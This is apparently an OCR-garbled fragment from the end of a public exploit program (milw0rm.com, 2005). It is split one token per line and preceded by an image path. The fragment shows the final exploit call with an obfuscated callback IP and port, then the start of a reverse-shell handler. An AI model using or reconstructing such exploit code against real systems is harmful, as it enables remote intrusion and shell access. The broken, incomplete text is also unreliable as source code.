
if
(
 exploit 
(
 s
,
 xoredip
,
xoredcbport
,
 myargs
.
target 
)
==
1
)
{
		printf 
(
"exploitation 
FAILED!\n"
)
;
		exit 
(
1
)
;
}
	start_reverse_handler 
(
myargs
.
lport 
)
;
}
// milw0rm.com [2005-04-24]
Tags:
Advisory/Source:
Link